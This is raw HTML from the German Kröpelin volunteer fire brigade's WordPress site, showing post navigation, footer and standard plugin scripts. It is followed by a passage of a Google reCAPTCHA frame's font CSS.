        <span class="nav-previous nav-dir"><a href="https://www.feuerwehr-kroepelin.de/2010/08/24/ausgelaufene-betriebsmittel-im-stadtgebiet.htm" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Ausgelaufene Betriebsmittel im Stadtgebiet</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://www.feuerwehr-kroepelin.de/" title="Zurück zur Beitragsliste">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Zurück zur Beitragsliste</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Nächster Beitrag</span>
        <span class="nav-next nav-dir"><a href="https://www.feuerwehr-kroepelin.de/2010/09/16/baum-auf-auto.htm" rel="next"><span class="meta-nav"><span class="meta-nav-title">Baum auf Auto</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            [Not a valid template]          </div>
                  <div id="footer_two" class="col-md-4 col-12">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.foerderverein-ffw-kroepelin.de/" target="_blank"><img src="https://www.feuerwehr-kroepelin.de/wp-content/uploads/Logo_schattiert.gif" width="200"/></a></div></aside>          </div>
                  <div id="footer_three" class="col-md-4 col-12">
            <aside id="text-5" class="widget widget_text"><h5 class="widget-title">Aktuelle Unwetterwarnungen</h5>			<div class="textwidget"><a href="https://www.dwd.de/DE/wetter/warnungen_gemeinden/warnWetter_node.html?ort=Kr%C3%B6pelin" target="_blank"><img Src="https://www.dwd.de/DWD/warnungen/warnapp_gemeinden/json/warnungen_gemeinde_map_de.png" width="280"/></a></div>
		</aside>          </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://www.feuerwehr-kroepelin.de" title="Gemeindefeuerwehr Kröpelin">Gemeindefeuerwehr Kröpelin</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Alle Rechte vorbehalten</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Präsentiert von&nbsp;</span><a class="czr-wp-powered-link" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Entworfen mit dem <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr-Theme">Customizr-Theme</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="RSS-Feed abonnieren" aria-label="RSS-Feed abonnieren" href="https://www.feuerwehr-kroepelin.de/feed/rss"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="Folge uns auf Email" aria-label="Folge uns auf Email" href="mailto:info@feuerwehr-kroepelin.de"  target="_blank" ><i class="fas fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Folge uns auf Facebook" aria-label="Folge uns auf Facebook" href="https://www.facebook.com/feuerwehrkroepelin/"  target="_blank" ><i class="fab fa-facebook"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.feuerwehr-kroepelin.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_9954edcf8544581ae94f95f03165d97f = {"__defaults_set":null,"ID":"9954edcf8544581ae94f95f03165d97f","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":1,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/data\/web\/1\/000\/030\/222\/87330\/htdocs\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Zeige als Diashow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"maximum_entity_count":1,"image_type":"full","show_thumbnail_link":false,"image_width":260,"image_height":75,"widget_setting_title":"Zufallsbild","widget_setting_before_widget":"<aside id=\"ngg-images-3\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5 class=\"entry-title widget-title\">","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h5>","widget_setting_width":260,"widget_setting_height":75,"widget_setting_show_setting":"original","widget_setting_widget_id":"ngg-images-3"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":["888"],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"9954edcf8544581ae94f95f03165d97f","ids":null,"image_ids":null,"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-3","sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null};
galleries.gallery_9954edcf8544581ae94f95f03165d97f.wordpress_page_root = "https:\/\/www.feuerwehr-kroepelin.de\/2010\/09\/08\/stoppelfeldbrand-naehe-gross-siemen.htm";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.feuerwehr-kroepelin.de\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.3" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
</script>
<script id="ngg_lightbox_context-js-extra">
var nextgen_shutter_i18n = {"msgLoading":"B I T T E &nbsp;&nbsp;W A R T E N","msgClose":"Klicken zum Schliessen "};
//# sourceURL=ngg_lightbox_context-js-extra
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.3" id="ngg_lightbox_context-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=4.0.3" id="shutter-0-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=4.0.3" id="shutter-1-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.feuerwehr-kroepelin.de/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.7.0.4" id="ics-calendar-js"></script>
<script id="ics-calendar-js-after">
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/www.feuerwehr-kroepelin.de\/wp-admin\/admin-ajax.php","r34ics_nonce":"1b4b7e21f5"};
var ics_calendar_i18n = {"hide_past_events":"Vergangene Termine ausblenden","show_past_events":"Vergangene Termine anzeigen"};
var r34ics_days_of_week_map = {"Sonntag":"So.","Montag":"Mo.","Dienstag":"Di.","Mittwoch":"Mi.","Donnerstag":"Do.","Freitag":"Fr.","Samstag":"Sa."};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
//# sourceURL=ics-calendar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.feuerwehr-kroepelin.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.feuerwehr-kroepelin.de/wp-includes/js/wp-emoji-loader.min.js
</script>
  </body>
  </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGe40UAAAAAFepMgd46LPJelfL1B23Nlx0zE8z&co=aHR0cHM6Ly93d3cuZmV1ZXJ3ZWhyLWtyb2VwZWxpbi5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hpqcowimgvpx
body_size: 49858
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
